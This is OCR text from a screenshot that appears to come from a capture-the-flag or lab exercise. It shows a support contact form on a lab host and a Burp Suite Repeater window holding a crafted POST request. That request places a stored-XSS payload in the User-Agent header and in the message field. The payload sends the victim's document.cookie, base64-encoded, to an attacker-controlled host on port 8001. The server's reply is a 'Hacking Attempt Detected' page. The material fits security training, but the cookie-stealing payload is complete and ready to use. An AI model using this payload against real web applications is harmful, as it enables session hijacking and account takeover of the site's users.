 Contact Support
Not secure
10.10.11.8:5000/support
Contact Support
First Name:
test1
Last Name:
test2
Email:
test@gmail.com
Phone Number:
09423489032
Message:
test3
Submit
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://10.10.11.8:5000 HTTP/1
Request
P Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 173
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: <script>var i=new
Image();
i.src="http://10.10.14.108:8001/?cook
ie="+btoa(document.cookie);</script>
9 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer:
http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=test1&lname=test2&email=
test%40gmail.com&phone=09423489032&
message=<script>var i=new Image();
i.src="http://10.10.14.108:8001/?cook
ie="+btoa(document.cookie);</script>
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Wed, 15 May 2024 10:15:28 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 2349
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',
sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
Search 0 highlights
Inspector
Notes
Done
2,524 bytes | 114 millis
Event log (1) All issues
Memory: 107.9MB